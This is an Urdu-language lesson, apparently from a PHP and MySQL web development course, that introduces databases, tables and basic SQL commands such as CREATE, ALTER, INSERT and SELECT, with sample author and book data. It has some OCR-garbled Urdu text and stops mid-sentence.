الگ الگ save کریں۔مثلاً: Hit Counter بنائیں۔(اشارے: 0سے کیکرو تک ہندہے ایک خوبصورت سے فونٹ میں فوٹو شاپ میں ککھیں اور ہرا یک کو انگ کا ڈیٹا ریڈ کرنے کے بعد ایک loop میں ان save الگ الگ save کریں۔مثلاً: 1.gif، 0.gif، 1.gif و counter بے فیک سے پرنٹ کردیں۔باتی لا جک آپ نے خود بنانا ہے)

شکیل محمد خان shakeel599@gmail.com

### پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی سولویں کلاس میں خوش آمدید

#### اسلام عليكم

جی دوستوں! اب تک آپ نے پی ایکی پی کے مختلف خدو حال کے بارے میں تفصیل سے پڑھا اور میں امید کرتا ہوں کہ اب تک جو کچھ ہم نے پڑھا وہ سب آپ کو مجھ آگیا ہوگا۔ اب ہم اس کورس کے دوسرے مصے (My SQL) کی طرف بڑھ رہے ہے۔ اس حصے میں آپکو پی ایکی پی کے ساتھ مائی سیکول کو استعمال کرنا سکھایا جائے گا۔ جیسے کہ آپ کو معلوم ہے کہ ایک طرف میں میں بنانے میں ایک ڈیٹا بیس اہم کردارادا کرتا ہے جہاں آپ کے سائٹ کا مختلف ڈیٹا محفوظ ہوتا ہے جیسے کہ آپکے سائٹ کے یوزرز کا ڈیٹا، مختلف پیجوں کے Contents سائٹ کا مختلف ڈیٹا محفوظ ہوتا ہے جیسے کہ آپکے سائٹ کے یوزرز کا ڈیٹا، مختلف پیجوں کے Contents سائٹ سینگر ، مینوز وغیرہ وغیرہ شامل ہوتے ہیں۔ ڈیٹا بینگ الگ سے ایک بہت بڑا مضمون ہے جس پر سینکڑوں کتا ہیں موجود ہیں اور ہم اسکو تفصیل سے کورنہیں کر سکتے بلکہ اسکی بنیادی چیزوں کے بارے میں پڑھیں گا اور جب آپ کو پچھ آئیڈیا ہوجائے تو اگر بڑھنے میں دشواری نہیں ہوگ۔

## ڈیٹا ہیں کے کہتے ہیں؟

ڈیٹا ہیں کی اصطلاح بہت ہے جگہوں پراستعال ہوتا ہے گرہم جس ڈیٹا ہیں کی بات کررہے ہیں اسکا مطلب ہے" ڈیٹا کا ایساذخیرہ یا مجموعہ جوا کیک منظم طریقے سے محفوظ ہوا ہوتا ہے "۔ڈیٹا ہیں اس کنٹیز کا نام ہے جو ڈیٹا کے مجموعے پرمشمل ہوتا ہے۔جیسے کہ ایک کیبنٹ (چھوٹی الماری) میں دراز ہوتے ہیں اور ہر دراز میں مختلف فائلیں پڑی ہوتی ہیں بالکل اس طرح ایک ڈیٹا ہیں میں مختلف ٹیبلوں میں ڈیٹا محفوظ ہوتا ہے۔

# ، ٹیبل کے کہتے ہیں؟

Table

| ,_ | _   | Columns |                   |         |           |  |  |  |  |
|----|-----|---------|-------------------|---------|-----------|--|--|--|--|
|    | id  | name    | email             | phone   |           |  |  |  |  |
|    | 101 | Ali     | ali@example.com   | 3333333 | $\Box$ _¬ |  |  |  |  |
|    | 102 | Akbar   | akbar@example.com | 5555555 | rows      |  |  |  |  |
|    | 103 | Shahid  | shaid@example.com | 2222222 |           |  |  |  |  |

## ، مائی سیکول کا تعارف

جیسے کہ آپ نے پہلے پڑھاتھا کہ مائی سیکول ایک بہت ہی فاسٹ Michael "Monty" Widenius و 1995-96 میں بنایا تھا۔2000ء میں بدوقتم کے ایوزر ، ملٹی تھریڈ ، او پن سورس ڈیٹا ہیں سرور ہے جو GNU Public License) حکت عام لوگوں کو مفت میں استعال کرنے کی اجازت دی گئی جو اسکی السنس کے ساتھ ریلیز ہوا جسمیں GPL (GNU Public License) کے تحت عام لوگوں کو مفت میں استعال کرنے کی اجازت دی گئی جو اسکی مقبولیت بلندی پر لے گیا۔ جو کمپنی مائی سیکول کو بنارہ ہی ہے اسکانام MySQL AB ہے۔2004-05 میں MySQL AB کے انداز سے کے مطابق مقبولیت بلندی پر لے گیا۔ جو کمپنی مائی سیکول کو بنارہ ہی ہے اسکانام Bysqu مقبول کے انداز سے کے مطابق میں سیکول کی تقریباً چار ملین انسٹالیشنز مختلف جگہوں پر ہوئی ہے اور ہر روز انکے سائٹس سے مائی سیکول کی تقریباً میں استعال اوڑ زموتے ہیں۔ مائی سیکول کی تقریباً کا مرابی کا در اور سے منسل کے مائٹس کے مقبول ہوا۔ اس نے گئی وفعہ معتاب میں جومفت اور او بین سورس ہیں ) بلکہ بیتوانل اعتاد ، بہترین کا در دگی ، تیز میں اور زبر دست خدو حال کی وجہ سے مقبول ہوا۔ اس نے گئی وفعہ WySQL معال کے در میان انہی پر فامنس کا ایک موازنہ کیا ہیں۔ جسمیں میں معال میں میں معال میں سب نمایاں اسکی سیئر ہے ۔ کو پر فامنس کا ایک موازنہ کیا جسمیں میں مقبول کی تقابل اعتبار کے در میان انہی پر فامنس کا ایک موازنہ کیا جسمیں کے مطاروں پر شعبی ڈیٹا کو قابور کھنے کی صلاحیت دکھتا ہے۔ و دو مطاروں پر شعبی ڈیٹا کو قابور کھنے کی صلاحیت دکھتا ہے۔

### 🕏 كلائنڭ،سرورڈيٹا ہيں:

MySQL ایک کلائٹ سرور ڈیٹا ہیں ہے۔اصل میں DBMSs کے دوشمیں ہوتی ہیں۔1:شیئر ڈفائل ہیں، 2: کلائٹ سرور ۔ پہلے تتم میں جو ڈیٹا ہیسہ نہوتے ہیں وہ ایک ڈسک ٹاپ اپلی کیشن کے ساتھ استعال ہوتے ہیں جیسے کہ Microsoft SQL Server ۔ اور عموماً ہائی اینڈ پر استعال نہیں ہوتے ۔ ڈیٹا ہیسسز جیسے کہ MySQL, Oracle اور عموماً ہائی اینڈ پر استعال نہیں ہوتے ۔ ڈیٹا ہیسسز جیسے کہ مصلاح کا سنت سرور ڈیٹا ہیسسز جیس جسکے دو حصے ہوتے ہیں ۔ پہلا ایک server سافٹ ویئر ہوتا ہے جو کہ ڈیٹا کو مصل کرنا ہوتا ہے جو کہ ڈیٹا کو ڈالنا، حاصل کرنا ہوتا ہے اسکا و مصلاح کے ہیں۔ داریاں ہوتی ہیں۔ جس کمپیوٹر پر بیسافٹ ویئر انسٹال ہوا ہوتا ہے اسکا Database Serve کتے ہیں۔

جس کمپیوٹر سے ڈیٹا ہیں سرورکوکو کی requesi تی ہے اس پرایک کلائٹ سافٹ ویئر انسٹال ہوتا ہے۔ مثلاً اگر مجھے ڈیٹا ہیں سے customers کی اسٹ چاہیے تو کلائٹ ،سرورکوا کی۔request سنڈ کرتا ہے اور پھر سروراس request کو پروسس کرتا ہے، ڈیٹا کوسورٹ کرتا ہے، فلٹر کرتا ہے اوروا پس کلائٹ کو response بیس بھیجا ہے۔

مائی سیکول کا سرورساف و بیز ہم لوگا بھی انسٹال کر سے ہیں یا ایک ریمورٹ سرور کے ساتھ بھی کنٹ ہو سے ہیں ۔جب ہم MySQL انسٹال کر سے ہیں قریب MySQL سرور خود بخو د ہمارے پاس انسٹال ہو جاتا ہے جسکی سروس ہم MySQL کنٹرول پینل سے چلا سے ہیں۔ کلائٹ کے طور پر MySQL پیٹولز فراہم کرتا ہے اورہم و یب اپلی کیشٹز بنانے والے لینگو بھی استعال کر سے ہیں جے کہ (PHP)۔ مائی سیکول کے ساتھ ایک کمانڈ لائن کلائٹ لائٹ کلائٹ پولیٹٹی بھی آتی ہے جسکو mysql کہتے ہیں اور مائی سیکول کے bin فولڈر میں موجود ہوتا ہے جسکے ذریعے ہم مائی سیکول کے کوریز چلا سے ہیں۔اسکے علاوہ اورٹولز ہیں جیسے کہ mysql admin و mysqladmin جو کہ ہم مائی سیکول کی و یب سائٹ سے ڈاؤن لوڈ کر سکتے ہیں۔اسکے علاوہ اورٹولز ہیں چین کے ڈریعے ہم مائی سیکول کے یوزرز ، ڈیٹا ہیسسز ، سرویمز وغیرہ کنٹرول کر سکتے ہیں۔ mysqladmin کے گار اسٹول کے اورزر ، ڈیٹا ہیسسز ، سرویمز وغیرہ کنٹرول کر سکتے ہیں۔ شرکہ کرتا ہے جہاں سے ہم مائی سیکول کے کمانڈز کو میں فراہم کرتا ہے جہاں سے ہم مائی سیکول کے کمانڈز کو سرکہ ہیں۔ سرکہ سیکول کے کا سیکول کے کا سیکول کے کمانڈز کو سرکہ ہیں۔ سے ہم مائی سیکول کے کمانڈز کو سرکہ ہیں۔

## ﴿ SQL (ايس كيوايل)

SQL جو کہ ایس کیوایل یا سیکول بولا جاتا ہے Structured Query Language کا محفف ہے۔ یہ ایک لینگو کج ہے جو کسی ڈیٹا ہیں کے ساتھ بات چیت کرنے کیلئے استعمال ہوتا ہے۔ یہ دوسر لینگو تجزیعیے ++ کا یا PHP کی طرح نہیں ہے بلکہ یہ چندلفظوں پر کام کرتا ہے۔ یہ خاص طور پر کسی ڈیٹا ہیں بنانے والی کمپنی کی ملکیت نہیں ہے بلکہ ہرا یک ہیں ہے ریکارڈ حاصل کرنے ، ختم کرنے یا تبدیل کرنے کیلئے استعمال ہوتا ہے۔ SQL کسی خاص ڈیٹا ہیں بنانے والی کمپنی کی ملکیت نہیں ہے بلکہ ہرا یک ہیں ہے۔ ریکارڈ حاصل کرنے ہے۔ اسلئے یہ لینگو نج سیجھنے کے بعد آ پ تقریباً ہرا یک ڈیٹا ہیں کے ساتھ کام کرسکتے ہیں۔ یہ ایکل آسان لینگو نج ہوانگاش کے چند الفاظ پر مشتمل ہے۔

# ک مائی سیکول کےساتھ کام کرنا

C:\xampp\mysql\bin>

C:\xampp\mysql\bin> mysql -uroot

لائن نمبر دومیں uroot- کا مطلب ہے کہ ہم root یوزرے لاگن کررہے ہیں،u- کا مطلبuser ہے۔اوراس پرکوئی پاس ورڈنہیں ہے اگر آپ نے root کو پاس ورڈلگایا ہوتو پھر آپکوسپس دینے کے بعد پاس ورڈبھی دینا ہوگا۔ جیسے کہ:

C:\xampp\mysql\bin>mysql -uroot -pabc

جہاں p- کا مطلب پاس ورڈ اور abc کی جگہ آپکا پاس ورڈ ہوگا۔انٹر کرنے کے بعد آپ کو MySQL میں خوش آ مدید کہا جائے گا اور مائی سیکول کا prompt آپکی کمانڈ کا منتظر ہوگا۔

Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 1
Server version: 5.0.45-community-nt MySQL Community Edition (GPL)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql>

اب ہم یہاں سے MySQL کو کمانڈز بھیجے گے۔ ہر کمانڈ کے آخر میں ; سیمی کالن دیتے ہیں جس سے مائی سیکول کو پینہ چلے گا کہ یہاں پر کمانڈختم ہور ہی ہےاورا سکے بعدوہ آپ کوجواب دیگا۔مثلاً

mysql> SELECT NOW();

يي شيئنث انثركرنے كے بعديه موجوده و يث ايند ثائم ويكھائے گا۔ جيسے كه:

```
ریزلٹ دیکھانے کے بعد آخریں <promptk mysql دوبارہ آپکے اگلے کمانڈ کا منتظر ہوتا ہے۔اب ہم بیدد کیھتے ہیں کہ ہمارے پاس کتنے ڈیٹاہیسز
موجود ہیں یعنی انگی ایک لسٹ دیکھنا چاہتے ہیں تو اسکے لئے شیٹمنٹ ککھیں:
```

```
mysql> SHOW DATABASES;

coutput:

Database

information_schema
phpmysql
mysql
forta
coldfusion
flex
test

...
```

اس سے پہلے کہ ہم کسی ڈیٹا ہیں میں کام کریں اسکوسلکٹ کرنا ضروری ہے جو کہ ہم اسطرح کرتے ہیں:

mysql> USE mysql;

☆ Output:

Database changed

اب جب ہم نے ایک ڈیٹا ہیں سلک کی ہم چاہیں گے کداسکے اندرموجودٹیبلز کولسٹ کی شکل میں دیکھیں۔

mysql> SHOW TABLES;

```
☆ Output:
```

```
Tables in mysql
columns priv
ďb
func
help_category
help_keyword
help_relation
help_topic
proc
procs_priv
tables_priv
time_zone
time zone_leap_second
time zone name
time zone transition
time_zone_transition_type
```

17 rows in set (0.02 sec)

اب ہمhelp\_topic ٹیبل میں موجود کالمز کود کیھتے ہیں تو اس کیلئے ہم اسطر ح لکھیں گے۔

mysql> SHOW COLUMNS FROM help\_topic;

| - |                                                                            |                                                                                   |                                  |            | <b></b> |       | - |
|---|----------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------|------------|---------|-------|---|
|   | Field                                                                      | Туре                                                                              | Null                             | Key        | Default | Extra | ĺ |
|   | help_topic_id<br>name<br>help_category_id<br>description<br>example<br>url | int(10) unsigned<br>char(64)<br>smallint(5) unsigned<br>text<br>text<br>char(128) | NO<br>NO<br>NO<br>NO<br>NO<br>NO | PRI<br>UNI |         |       |   |
|   |                                                                            |                                                                                   |                                  |            |         |       |   |

6 rows in set (0.03 sec)

جی دوستوں آپ نے چند کمانڈوں کودیکھااور آپ کو آئیڈیا ہو گیا کہ SQL کتنی آسان لینگو کج ہےاور ہم کیسے ایک DBMS سے بات چیت کرتے ہیں۔

#### نیاڈیٹائیس بنانا

یقیناً کسی ڈیٹا ہیں کے ساتھ کام کرنے کیلئے بیضروری ہے کہ پہلے آپ ایک ڈیٹا ہیں بنا کیں۔ مائی سیکول میں نیاڈیٹا ہیں بنانا بہت آ سان ہے۔ ینچے کی مثال میں ہم book\_store کے نام سے ایک ڈیٹا ہیں بناتے ہیں:

Query OK, 1 row affected (0.03 sec)

ہم نے book\_store کے نام سے ایک نیا ڈیٹا ہیں بنایا کسی ڈیٹا ہیں کا نام زیادہ سے زیادہ 64 حروف پر مشتل ہوسکتا ہے۔ نام کے اندر فارورڈ سلیش ، بیک سلیش یا ڈاٹ استعال نہیں کر سکتے۔

# ، نیالیبل بنانا

اب جبکہ ہم نے ڈیٹا ہیں بنالیا ہے آمیں ٹیبلز بنانا بھی ضروری ہے۔ (پہلے آپbook\_store کوسلیکٹ کریں) ٹیبل بنانا بھی بہت آسان ہے مثلاً:

mysql> CREATE TABLE authors

(rec\_id INT AUTO\_INCREMENT PRIMARY KEY,

author last VARCHAR (50) ,

author\_first VARCHAR (50),

country VARCHAR (50));

☆ Output:

Query OK, 0 rows affected (0.11 sec)

یٹیبل چارکالمز پرمشمل ہے جسمیں پہلاکالم rec\_id کی ہے اوراسکوہم نے AUTO\_INCREMENT بھی ویا ہوا ہے بعنی اس کالم میں ویلیو duplicate نہیں ہوگی اور ہر row کے انسرٹ ہونے پرائمیں خود بخو دایک کا اضافہ ہوگا جس سے بیکالم میں ماس میں ہم خود سے کوئی ویلیوانسرٹ نہیں کرتے بلکداسکوسکیپ کرتے ہیں اور بیخود بخو د increment ہوتا ہے۔ آپ دیکھر ہے کہ ہر کالم کے نام کے بعد ہم نے اسکاؤیٹا ٹائیپ بھی بتایا ہے کہ اس کالم میں کس فتم کاؤیٹا سٹور ہوگا ان پر ہم اگے بات کرتے ہیں۔ اب بیٹینٹ کھیں جس سے ہماراٹیبل ڈسپلے ہو جائے گا۔ اسٹیٹنٹ میں DESC کا مطلب DESCRIBE ہے۔ آپ DESC کی جگہ DESCRIBE بھی استعال کر سکتے ہیں۔

#### mysql> DESC authors;

#### ☆ Output:

| Field                                                      | Туре                                                     | Null | Key | Default                      | Extra          |
|------------------------------------------------------------|----------------------------------------------------------|------|-----|------------------------------|----------------|
| rec_id<br>  author_last  <br>  author_first  <br>  country | int(11)<br>varchar(50)  <br>varchar(50)  <br>varchar(50) | YES  | PRI | NULL<br>NULL<br>NULL<br>NULL | auto_increment |

نیائیبل بنانے کیلئے سب سے پہلے create table کھتے ہیں اسکے بعد ٹیبل کا نام دیتے ہیں جیسے کہ author۔اسکے بعد بریکش کے اندر اسکے کالمز کا نام اورانکاڈیٹاٹائپ دیتے ہیں جیسے کہ:

(rec\_id INT AUTO\_INCREMENT PRIMARY KEY,
author\_last VARCHAR(50),
author\_first VARCHAR(50),
country VARCHAR(50));

اس مثال میں author\_first · author\_last · rec\_id اور country کا استعال کے کالمز ہیں جنگے اگے اسکاؤیٹاٹائپ بھی بتایا گیا ہے کہ ان میں کس قتم کا ڈیٹاسٹور ہوگا۔اس مثال میں ہم نے INT اور VARCHAR کا استعال کیا اسکے ساتھ ساتھ کچھاورڈیٹاٹائیس بھی ہیں جو کہ مندرجہ ذیل ہیں۔

# ، مائى سىكول ۋىيا ئائىس

جس طرح ایک ویریبل کا ڈیٹاٹائپ ہوتا ہے بالکل ای طرح ایکٹیبل میں ایک کالم کا ڈیٹاٹائپ ہوتا ہےاوراس کالم میں ڈیٹااس کےمطابق سٹور ہوتا ہے۔ مائی سیکول مندرجہ ذیل ڈیٹاٹائیس فراہم کرتا ہے:

| رن الأرميث                             | تنصيل                 | توميرك ذيثاثا يكس |
|----------------------------------------|-----------------------|-------------------|
| (0 to 232 -1) ្ទ (-231 to 231 -1)      | نازل سا زinteger      | INT               |
| (0 to 28 -1) ½ (-27 to 27 -1)          | integert بہت چھو      | TINYINT           |
| (0 to 28 -1) ½ ( -215 to 215 -1)       | integerlو             | SMALLINT          |
| (0 to 224 • -1) ½ (-223 to 223 -1)     | درمیانے سائز integerk | MEDIUMINT         |
| (0 to 264 -1) (-263 to 263 -1)         | integer/½             | BIGINT            |
| ±3.403 × 10 + 38 == ±1.176 × 10 - 38   | اعشار بيوالے نمبرز    | FLOAT             |
| ±1.798 × 10 + 308 == ±2.225 × 10 - 308 | //                    | DOUBLE/REAL       |

| رين الأميث                               | تفصيل         | وْيتْ نَائِمَ وْيِنَا نَائِسَ |
|------------------------------------------|---------------|-------------------------------|
| 1000-01-01 سے کیکر31-12-9999 تک تاریخ    | تاريخ         | DATE                          |
| 1000-01-0100:00:00 کے 9999-12-3123:59:59 | تاریخ اور وقت | DATETIME                      |
| 19700101000000 سے کیکر 2037 تک ٹائم سٹیپ | ٹائم سٹیمپ    | TIMESTAMP                     |
| hh:mm:ss                                 | وقت           | TIME                          |
| 1900 ہے لیکر 2155 تک سال                 | سال           | YEAR                          |

| رن <u>ځ</u> /قارمیث                          | تفصيل                   | سٹرنگ ڈیٹاٹائیس |
|----------------------------------------------|-------------------------|-----------------|
| 255 تک کر یکٹرز                              | فحس سررنگ               | CHAR(width)     |
| 255 تک کر یکٹرز                              | وبريبل سرنگ             | VARCHAR(width)  |
| 65535 بائٹس پرمشمتل بائنزی ڈیٹا              | بائنرى لارج اوجكش       | BLOB            |
| 255 بائىش تىك بائىزى ۋىيا                    | ليحيونا BLOB            | TINYBLOB        |
| 16777215 بائش تك بائنرى ديثام حفوظ كرسكتا ہے | ورمیانے سائز BLOB       | MEDIUMBLOB      |
| 4294967295 بائش تك بائىزى ۋىيا               | بهت بر BLOB             | LONGBLOB        |
| 65535 بائٹس تک ڈیٹاسٹور کرسکتا ہے            | نارمل شيكسث             | TEXT            |
| 255 بائٹس                                    | بہت چھوٹے سائز کا ٹیکسٹ | TINYTEXT        |
| 16777215 باكش تك                             | درمیانے سائز کا ٹیکسٹ   | MEDIUMTEXT      |
| 4294967295 بائش تك ۋىياستوركرسكتا ب          | زياده ٹيکسٹ             | LONGTEXT        |

اب ہم ایک اورٹیبل بناتے ہیں۔

# 🛊 ٹیبل میں تبدیلی کرنا (ALTER)

ہم کسی ٹیبل میں بنانے کے بعد بھی تبدیلی کر سکتے ہیں یعنی اگر کوئی نیا کالم شامل کرنا ہے یا کسی کالم کا ڈیٹا ٹائپ تبدیل کرنا ہووغیرہ وغیرہ۔اسکے لئے ہم ALERT کا استعال کرتے ہیں۔books کے ٹیبل میں ہمیں پچھاور کالمزبھی جا ہتے ہیں۔

```
mysql> ALTER TABLE books

CHANGE COLUMN author author_id INT,

ADD COLUMN description TEXT,

ADD COLUMN pub_year YEAR,

ADD COLUMN isbn VARCHAR(20);

☆output: Query OK, 0 rows affected (0.47 sec)
```

کی ٹیمل میں تبدیلی کرنے کیلئے سب سے پہلے ALTER TABLE کھتے ہیں اسکے بعد ٹیمل کا نام دیتے ہیں۔ یہاں پرہم نے کالموشامل کررہے ہیں جسکے لئے ہم ADD COLUMN کھتے ہیں اسکے بعد شامل کرنے والے کالم کا نام اور ڈیٹا ٹائپ دیتے ہیں۔ جیسے اوپر کی مثال میں desciption کا مام کالم شامل کیا ہے۔ اب آپ DESC authors کہ بعد ہم تبدیل نام کالم شامل ہو چکے ہونے کہ CHANGE COLUMN کے بعد ہم تبدیل کرنے والے کالم کانام دیتے ہیں اور اسکے بعد اسکانیا نام اور ڈیٹا ٹائپ دیتے ہیں۔ آپ تبدیلیاں دیکھنے کیلئے اسٹیمبل DESCRIBE کریں۔

## الاستان مين دُيثا انسرك كرنا (INSERT)

اب جبکہ ہم نے ایک ڈیٹا ہیں بنایا آسمیں ٹیبلز بھی بنادیئے ہیں ،ہم چاہیے گے کہ آسمیں کوئی ڈیٹا بھی انسرٹ کریں ٹیبل میں ڈیٹا انسرٹ کرنا بہت آسان ہے جسکے لئے INSERT کاشیٹنٹ استعمال ہوتا ہے۔مثلًا

```
mysql> INSERT INTO authors
```

- -> (author\_last,author\_first,country)
- -> VALUES ('Vernon', 'Olympia', 'USA');

☆output:

Query OK, 1 row affected (0.01 sec)

سب سے پہلے ہمINSERT INTO، اسکے بعد ٹیبل کا نام اور پھر جن کالمز میں ڈیٹا ڈالنا ہوانکو بریکش کے اندر لکھتے ہیں۔VALUES کے بعد بریکش میں ان کالمز کوویلیوز دیتے ہیں۔اب ہم books کے ٹیبل میں ایک روانسرٹ کرتے ہیں۔

mysql> INSERT INTO books

- -> (title, author\_id, isbn, pub\_year)
- -> VALUES('Eden', 1, '0802117287', '2003');;

☆output:

Query OK, 1 row affected (0.0 0 sec)

آپ دیکھ رہے ہیں کہ جن کالمز کی ڈیٹا ٹائپ varchar یا dateسے متعلق ہے انکے ویلیوزکو ہم سنگل کوماز کے اندر لکھتے ہیں۔اب آپ authors کے ٹیبل میں مندرجہ ذیل روزانسرٹ کریں

| rec_id | author_last | author_first | country |
|--------|-------------|--------------|---------|
| 2      | Kline       | Kevin E      | USA     |
| 3      | Dyer        | Russell      | USA     |
| 4      | Kofler      | Michael      | USA     |

اب books کے ٹیبل میں مندرجہ ذیل ڈیٹاانسرٹ کریں۔

| rec_id | title               | author_id | description | pub_year | isbn       |
|--------|---------------------|-----------|-------------|----------|------------|
| 2      | SQL in a Nutshell   | 2         | NULL        | 2004     | 0596004818 |
| 3      | MySQL in a Nutshell | 3         | NULL        | 2005     | 0596007892 |
| 4      | Guide to MySQL      | 4         | NULL        | 2004     | 1590591445 |

### SELECT سيمنث

اب جبکہ ہمارے پاس دونوں ٹیبلوں میں کچھر یکارڈ انسرٹ ہو چکا ہے اب ہم select شیٹمنٹ کی مدد سے انٹیبلز کا ڈیٹا حاصل کرتے ہیں۔ select شیٹمنٹ بہت زیادہ استعال ہوتا ہے اور کسیٹیبل سے ریکارڈ زیعنی روز حاصل کرتا ہے۔مثلاً:

mysql> SELECT \* FROM authors;

| ~~  |     |              |              | - | _ |
|-----|-----|--------------|--------------|---|---|
| 2-5 | OII | $\mathbf{r}$ | <b>111</b> 1 | _ | • |
|     | ou  |              | •            | • |   |

| rec_id | author_last | author_first | country |
|--------|-------------|--------------|---------|
| 1      | Vernon      | Olympia      | USA     |
| 2      | Kline       | Kevin E      | USA     |
| 3      | Dyer        | Russell      | USA     |
| 4      | Kofler      | Michael      | USA     |

4 rows in set (0.05 sec) 1 row in set (0.00 sec)

آپ دیکھ رہے ہیں کہ authors کی ٹیبل میں جتنار یکارڈ تھاوہ ہمارے سامنے آگیا ہے۔اسٹیٹمنٹ میں \* کامطلب ہے '' تمام کالمزیاسب کالمز'' FROM کے بعداسٹیبل کانام دیتے ہیں جسکار یکارڈ حاصل کرنا ہو۔اگر کسٹیبل سے خاص کالمز کا ڈیٹا حاصل کرنا ہوتو اسکے لئے select سٹیٹمنٹ میں ان کالمز کانام دیتے ہیں مثلاً:

mysql> SELECT title, pub\_year FROM books;

#### ☆output:

| title | pub_year |
|-------|----------|
| Eden  | 2003     |

1 row in set (0.03 sec)

آپ دیکھ رہے ہیں کہ صرف ان کالمز کاریکارڈ سامنے آیا ہے جوہم نے select شیشنٹ میں دیتے ہیں۔select شیشنٹ میں پہلے کالم کانام ،اسکے بعد کوما (,)اور پھرا گلے کالم کانام دیتے ہیں۔ آپ جینے کالمز کانام دینگے بیصرف ان کالمز کا ڈیٹاسلیٹ کرےگا۔

### t/(SORT) Data \*

Select سٹیٹنٹ میں ہمارے پاس ڈیٹاویے ہی حاصل ہوتا ہے جس order میں محفوظ ہوتا ہے۔اگر ہم ڈیٹا کوکسی خاص کالم پر sort کرنا چاہتے ہوں تو اسکے لئے select کیوری میں order by کیھتے ہیں اورا سکے بعداس کالم کا نام جس پر ڈیٹا کو sort کرنا ہومثلاً

mysql> SELECT \* FROM authors ORDER BY author\_first;

| rec_id | author_last | author_first | country |
|--------|-------------|--------------|---------|
| 2      | Kline       | Kevin E      | USA     |
| 4      | Kofler      | Michael      | USA     |
| 1      | Vernon      | Olympia      | USA     |
| 3      | Dyer        | Russell      | USA     |

آپ د مکھر ہے ہیں کہ ہمارے یاس جوڈیٹا حاصل ہواہے وہ author s کے پہلے ناموں پر ascending order میں sort ہواہے۔ اگرڈیٹاکو Descending order پر sort کرنا ہوتواسکے لئے اسطرح کیوری لکھتے ہیں:

mysql> SELECT \* FROM authors ORDER BY rec id DESC;

#### ☆output:

| <u>+</u> - | rec_id           | author_last                             | author_first                             | country                  |
|------------|------------------|-----------------------------------------|------------------------------------------|--------------------------|
|            | 4<br>3<br>2<br>1 | Kofler<br>  Dyer<br>  Kline<br>  Vernon | Michael<br>Russell<br>Kevin E<br>Olympia | USA<br>USA<br>USA<br>USA |
| 4          | rows in          | set (0.00 sec)                          |                                          |                          |

اس کیوری میں ہم authors کیبل کے ریکارڈ کو Descending order rec\_id میں sort کررہے ہیں۔

### € SELECT میں WHERE کا استعال

select ، where سٹیٹنٹ میں ایک کنڈیشن دینے کیلئے استعال ہوتا جس کے ذریعے ہم کسیٹیبل میں ڈیٹا کوفلٹر کر سکتے ہیں۔مثلا

mysql> SELECT title, isbn

- -> FROM books
- -> WHERE pub\_year = 2004;

#### ☆output:

| title                                 | isbn                     |
|---------------------------------------|--------------------------|
| SQL in a Nutshell<br>  Guide to MySQL | 0596004818<br>1590591445 |
| 2 rows in set (0 00                   | 505)                     |

کیوری میںwhere کے بعد ہم ایک کنڈیشن دیتے ہیں جس طرح ہم PHP کے if میں کوئی کنڈیشن دیتے ہیں۔ یہاں ہم نے=ایر یٹر کااستعال کیا ہے اسکےعلاوہ بھی پچھآ پریٹرز ہیں جوہم اسمیں استعمال کرسکتے ہیں۔

| تفصيل                                                     | آپریٹر  | تفصيل                | آپريٹر |
|-----------------------------------------------------------|---------|----------------------|--------|
| (Greater than) ਸੀ%                                        | >       | (Equality) אוגש      | =      |
| (Less than or equal to) چوڻا ہو يا برابرہو                | <=      | (Nonequality) אוגיהו | <>     |
| (Greater than or equal to) לוזע וַאוא אני                 | >=      | (Nonequality) //     | !=     |
| وودیے گئے ویلیوز کے درمیان ہوBetween two specified value) | BETWEEN | (Less than) چيوڻا بو | <      |

اب آپمندرجه ذیل کیوری چلائیں:

mysql> SELECT title, pub\_year, isbn

- -> FROM books
- -> WHERE pub year > 2003;

#### ☆output:

| +                                                          |                                                                 |
|------------------------------------------------------------|-----------------------------------------------------------------|
| title                                                      | pub _year   isbn                                                |
| SQL in a Nutshell<br>MySQL in a Nutshell<br>Guide to MySQL | 2004   0596004818  <br>2005   0596007892  <br>2004   1590591445 |
| 3 rows in set (0.00 sec                                    | :)                                                              |

### \* WHERE ش AND, OR كااستعال

ہم where میں دویازیادہ کنڈیشنز چیک کرنے کیلئے AND, OR کااستعال بھی کرسکتے ہیں جیسے کہ:

mysql> SELECT title, pub year

- -> FROM books
- -> WHERE pub year > 2003 AND pub year < 2005;

#### poutput:

| title                                 | pub_year     |
|---------------------------------------|--------------|
| SQL in a Nutshell<br>  Guide to MySQL | 2004<br>2004 |
| 2 rows in set (0.06 s                 | sec)         |

# دوٹیبلوں کا تعلق قائم کرنا

ہم نے پہلے پڑھا کہ primary key کے بیل پڑھا کہ primary key کے بیل بیل ایک روکو یونیک بنادیتا ہے اور جس کے ذریعے ہم مختلف ٹیبلوں کا آپس میں تعلق قائم کر سکتے ہیں۔ اگر آپ authors کے ٹیبل کودیکھیں تو آئمیں rec\_id کو ہم نے پرائمری کی بنایا ہوا ہے اور جسکی و بلیو ہر رو کے انسر نہونے پر increment ہوتی ہے۔ اس ڈیٹا ہیں ہم نے ایک book کے بارے میں معلومات محفوظ کرنے کیلئے دو ٹیبلوں کا استعال کیا ہے۔ پہلا ٹیبل کا اصادہ ور فراد محلومات محفوظ کرتا ہے۔ آپ ہمیں گے کہ یہ کام تو ایک ٹیبل میں بھی ہوسکتا تھا یعنی ہم books کی ٹیبل میں تین مزید کا اضافہ کر دیتے جسمیں ہم اس کتاب کے مصنف کے بارے میں معلومات محفوظ کرتے اور دوسراٹیبل بنانے کی ضرورت نہیں تھی۔ فرض کریں کہ مارے پاس ایک مصنف کی دس کتا ہیں ہیں اور ہم مصنف کے بارے میں معلومات محفوظ کرتے اور دوسراٹیبل بنانے کی ضرورت نہیں تھی فرض کریں کہ مارے پاس ایک مصنف کی دس کتا ہیں ہیں تو گئی دفعہ ایک مصنف کے بارے میں معلومات معلومات معلومات کے مصنف کے بارے میں مصنف ہیں اور ہم ایک کی دس سے ہیں کتا ہیں ہیں تو گئی دفعہ ایک و بلیووں دفعہ ایک و مصنف کے اسطر تاگر ہیں منصف ہیں اور ہم ایک دس سے ہیں کتا ہیں ہیں تو گئی دفعہ ایک و بلیووں دفعہ کے مارے کی مناز انسرٹ کرتے ہوئے کی فلطی کر دی لیعنی بعد ہیں ہیں پیتہ چلا کہ "اور ہورائی کی دس سے ہیں کتا ہیں ہیں تو گئی کی ایم کیا ہوگا؟۔ اگر ہم نے رکارڈ انسرٹ کرتے ہوئے کی فلطی کر دی لیعنی بعد ہیں ہیں پیتہ چلا کہ "اور ہورائی 